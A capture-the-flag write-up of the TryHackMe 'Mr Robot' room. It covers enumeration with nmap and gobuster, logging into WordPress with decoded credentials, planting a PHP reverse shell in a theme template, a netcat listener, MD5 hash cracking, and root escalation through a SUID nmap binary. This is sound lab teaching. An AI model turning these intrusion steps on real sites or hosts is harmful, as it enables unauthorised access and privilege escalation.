Write-ups/THM/Mr Robot
| Mr Robot | |
|---|---|
| Platform | TryHackMe |
| OS | Linux |
| Difficulty | Medium |
| Techniques | WordPress, SUID |
https://www.tryhackme.com/room/mrrobot
This is an interesting CTF where the objective is to find 3 keys. As always we start with the enumeration stage.
Enumeration
root@ip-10-10-127-105:~/ctf# nmap -sC -sV 10.10.81.39 -oN nmap-result
Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-06 10:42 BST Nmap scan report for ip-10-10-81-39.eu-west-1.compute.internal (10.10.81.39) Host is up (0.00041s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd |_http-server-header: Apache |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=www.example.com | Not valid before: 2015-09-16T10:45:03 |_Not valid after: 2025-09-13T10:45:03 MAC Address: 02:6D:E8:5E:D7:8B (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.30 seconds
There are 2 ports open and 1 closed. We'll take a look at the webserver.

Interesting website. The commands show us videos and pictures, but nothing that can help us find the keys.
We'll try to see if we can find any hidden directories. We'll use gobuster.
root@ip-10-10-127-105:~/ctf# gobuster dir -u http://10.10.81.39 -w /usr/share//wordlists/dirb/common.txt > gobuster.result
root@ip-10-10-127-105:~/ctf# cat gobuster.result
===================================================
Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===================================================
[+] Url: http://10.10.81.39 [+] Threads: 10 [+] Wordlist: /usr/share//wordlists/dirb/common.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s
===================================================
2021/08/06 10:45:46 Starting gobuster
===================================================
/.hta (Status: 403) /.htaccess (Status: 403) /.htpasswd (Status: 403) /0 (Status: 301) /admin (Status: 301) /audio (Status: 301) /blog (Status: 301) /css (Status: 301) /favicon.ico (Status: 200) /images (Status: 301) /index.html (Status: 200) /intro (Status: 200) /js (Status: 301) /license (Status: 200) /phpmyadmin (Status: 403) /readme (Status: 200) /robots (Status: 200) /robots.txt (Status: 200) /sitemap (Status: 200) /sitemap.xml (Status: 200) /video (Status: 301) /wp-admin (Status: 301) /wp-content (Status: 301) /wp-includes (Status: 301)
===================================================
2021/08/06 10:46:17 Finished
===================================================
Looking through all of the directories, there is one interesting in particular. /lincense and robots.txt.
First key!
In the robots.txt we find the first key.

We can open the first key by navigating to
10.10.102.201/key-1-of-3.txt
Second key!
Next we investigate /license directory.

Scrolling down on this webpage we get a password thats base64 encoded.

Decoding the base64 we get the username and password for Elliot.
Looking back at the gobuster result, we saw that this is a wordpress webiste. Navigating to /wp-admin we can try and login with Elliots user.

And we're in!
Reverse Shell
We will try and get a reverse shell. In the Appearance section we can edit a theme called Twenty Fifteen. In the Editor we can edit 404 Template. Its a php website so we will inject a php reverse shell.

We will save and open a listener on our attacker machine.
nc -lvnp 4444
Opening the 404.php website will active our shell and give us a reverse shell.

We navigate to /home/robot and try to open the second we get permission denied.

But we see that there is another file there called password.raw-md5. Judging by the title, this is hashed with MD5.

We can either crack this ourselves or go to crackstation. The latter is easiest as Im sure this hash is found in some rainbow table.
After cracking the hash, we will try logging in using the user robots credentials.

We get an error message saying that we must run the command from a terminal. So we will stabilize the reverse shell using these commands.
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
- Background the shell with CTRL+z
stty raw -echo; fg


Now we can open the second key.

Third key! and PrivEsc
We will try to escalate our privileges. We will look for sudo rights, SUID and capabilites. We can also use linpeas which is an amazing script for finding privilege escalation vectors.
Running this command will list files with SUID bit set.
robot@linux:~$ find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
One file standing out is nmap. Navigating to gtfobins we will try to spawn a shell with root permissions.


And we are root! and have the last key!
Very interesting CTF and a good challenge if you're a beginner.